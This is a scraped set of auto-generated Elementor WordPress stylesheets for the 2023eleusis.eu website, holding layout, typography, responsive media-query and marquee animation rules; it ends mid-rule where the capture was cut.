					.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-61880a8{width:auto;max-width:auto;text-align:right;}.elementor-151 .elementor-element.elementor-element-61880a8 > .elementor-widget-container{padding:0px 10px 10px 10px;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-151 .elementor-element.elementor-element-0b50115{width:70%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-7cab202{width:30%;}.elementor-151 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-151 .elementor-element.elementor-element-0b50115{width:60%;}.elementor-151 .elementor-element.elementor-element-f3af453{width:19.664%;}.elementor-151 .elementor-element.elementor-element-7cab202{width:20%;}}@media(max-width:1215px) and (min-width:768px){.elementor-151 .elementor-element.elementor-element-0b50115{width:65%;}.elementor-151 .elementor-element.elementor-element-7cab202{width:35%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31965.css?ver=1763465148
body_size: 775
content:
.elementor-31965 .elementor-element.elementor-element-661279fb{margin-top:90px;margin-bottom:90px;}.elementor-31965 .elementor-element.elementor-element-7a315277{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );padding:150px 150px 150px 150px;}.elementor-31965 .elementor-element.elementor-element-7a315277, .elementor-31965 .elementor-element.elementor-element-7a315277 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-31965 .elementor-element.elementor-element-209ca772 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31965 .elementor-element.elementor-element-6db2c2ed{font-family:var( --e-global-typography-6afe226-font-family ), Sans-serif;font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-31965 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-family:var( --e-global-typography-ccf03a5-font-family ), Sans-serif;font-size:var( --e-global-typography-ccf03a5-font-size );font-weight:var( --e-global-typography-ccf03a5-font-weight );line-height:var( --e-global-typography-ccf03a5-line-height );color:var( --e-global-color-text );}.elementor-31965 .elementor-element.elementor-element-254e24fd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31965 .elementor-element.elementor-element-254e24fd{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-31965 .elementor-element.elementor-element-67d39b57 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-31965 .elementor-element.elementor-element-67d39b57 > .elementor-widget-container{margin:20px 0px -20px 0px;}@media(max-width:1215px){.elementor-31965 .elementor-element.elementor-element-7a315277{padding:15px 15px 15px 15px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31965 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31965 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-31965 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31965 .elementor-element.elementor-element-67d39b57 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-31965 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31965 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31965 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-31965 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31965 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(min-width:768px){.elementor-31965 .elementor-element.elementor-element-6aec3e35{width:8%;}.elementor-31965 .elementor-element.elementor-element-3d73dbdc{width:84%;}.elementor-31965 .elementor-element.elementor-element-2fe5935d{width:8%;}}@media(min-width:1919px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31965 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31965 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-31965 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31965 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31154.css?ver=1763464757
body_size: 1322
content:
.elementor-31154 .elementor-element.elementor-element-5ec4782b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-31154 .elementor-element.elementor-element-5ec4782b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31154 .elementor-element.elementor-global-2103 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-31154 .elementor-element.elementor-global-2103{z-index:1;}.elementor-31154 .elementor-element.elementor-global-2103 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-31154 .elementor-element.elementor-global-2103 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-31154 .elementor-element.elementor-global-2103 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-31154 .elementor-element.elementor-element-72a4e795 > .elementor-container{max-width:1600px;}.elementor-31154 .elementor-element.elementor-element-20d62018 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:90px;}.elementor-31154 .elementor-element.elementor-element-20d62018 > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31154 .elementor-element.elementor-element-3062f7dd{--grid-row-gap:100px;--grid-column-gap:20px;}.elementor-31154 .elementor-element.elementor-element-b1a4526{--grid-row-gap:90px;--grid-column-gap:10px;}.elementor-31154 .elementor-element.elementor-element-10eb27be{--spacer-size:60px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button:hover, .elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button:hover svg, .elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-31154 .elementor-element.elementor-element-4ac4c082{--spacer-size:60px;}@media(min-width:1919px){.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-31154 .elementor-element.elementor-element-20d62018 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31154 .elementor-element.elementor-element-b1a4526{--grid-row-gap:50px;}.elementor-31154 .elementor-element.elementor-element-10eb27be{--spacer-size:50px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-31154 .elementor-element.elementor-element-4ac4c082{--spacer-size:50px;}}@media(max-width:767px){.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for global, class: .elementor-global-2103 */.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:75px;}
.elementor-31154 .elementor-element.elementor-global-2103 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:50px!important;}
    .elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:50px!important;}
    .elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-72a4e795 */.elementor-31154 .elementor-element.elementor-element-72a4e795 .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31117.css?ver=1763464757
body_size: 1247
content:
.elementor-31117 .elementor-element.elementor-element-58f87a9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-31117 .elementor-element.elementor-element-58f87a9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31117 .elementor-element.elementor-global-2109 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-31117 .elementor-element.elementor-global-2109{z-index:1;}.elementor-31117 .elementor-element.elementor-global-2109 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 85s linear infinite;}.elementor-31117 .elementor-element.elementor-global-2109 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 85s linear infinite;}.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-31117 .elementor-element.elementor-global-2109 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-31117 .elementor-element.elementor-element-16607ab9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( 